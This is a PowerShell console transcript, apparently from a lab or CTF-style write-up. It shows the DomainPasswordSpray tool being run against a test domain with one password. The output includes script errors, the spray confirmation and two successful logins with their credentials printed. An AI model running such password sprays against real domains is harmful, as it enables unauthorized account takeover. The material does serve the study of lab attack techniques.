 PS C:\Users\test3> Invoke-DomainPasswordSpray -UserList C:\Tools\domain\DomainPasswordSpray-master\user.txt -Password
dmin.1234 -domain cool.com
[*] Using C:\Tools\domain\DomainPasswordSpray-master\user.txt as userlist to spray with
[*] Warning: Users will not be checked for lockout threshold.
不能对值为空的表达式调用方法。
所在位置 C:\Tools\domain\DomainPasswordSpray-master\DomainPasswordSpray.ps1:541 字符: 66
+ $stripped_split_a, $stripped_split_b = $stripped_policy.split <<<< (':',2)
+ CategoryInfo : InvalidOperation: (split:String) [], RuntimeException
+ FullyQualifiedErrorId : InvokeMethodOnNull
使用“2”个参数调用“ToInt32”时发生异常:“索引超出范围。必须为非负值并小于集合大小。
参数名: startIndex”
所在位置 C:\Tools\domain\DomainPasswordSpray-master\DomainPasswordSpray.ps1:543 字符: 50
+ [int]$observation_window = [convert]::ToInt32 <<<< ($observation_window_no_spaces, 10)
+ CategoryInfo : NotSpecified: (:) [], MethodInvocationException
+ FullyQualifiedErrorId : DotNetMethodException
[*] The domain password policy observation window is set to  minutes.
[*] Setting a  minute wait in between sprays.
Confirm Password Spray
Are you sure you want to perform a password spray against 4 accounts?
[Y] Yes  [N] No  [?] 帮助 (默认值为“Y”): y
[*] Password spraying has begun with  1  passwords
[*] This might take a while depending on the total number of users
[*] Now trying password admin.1234 against 4 users. Current time is 18:02
[*] Writing successes to
[*] SUCCESS! User:test Password:admin.1234
[*] SUCCESS! User:test3 Password:admin.1234
[*] Password spraying is complete
PS C:\Users\test3>
微信号: hackctf